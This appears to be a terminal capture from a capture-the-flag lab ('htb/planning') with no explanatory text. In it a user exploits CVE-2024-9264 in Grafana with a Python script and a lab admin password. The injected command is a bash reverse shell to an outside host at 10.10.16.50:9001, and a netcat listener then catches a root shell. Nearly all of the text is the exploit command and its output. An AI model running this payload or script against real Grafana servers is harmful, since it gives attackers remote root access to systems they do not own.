 ┌──[10.10.16.50]-[venv]-[sirius💀parrot]-[25-09-30 12:03]-[~/ctf/htb/planning/CVE-2024-9264]
└──╼[★]$ python CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r http://grafana.planning.htb/ -c 'bash -c "bash -i >& /dev/tcp/10.10.16.50/9001 0>&1"'
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: bash -c "bash -i >& /dev/tcp/10.10.16.50/9001 0>&1"
⠋ Running duckdb query
┌──[10.10.16.50]-[sirius💀parrot]-[25-09-30 12:03]-[~]
└──╼[★]$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.129.237.241 38794
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7ce659d667d7:~#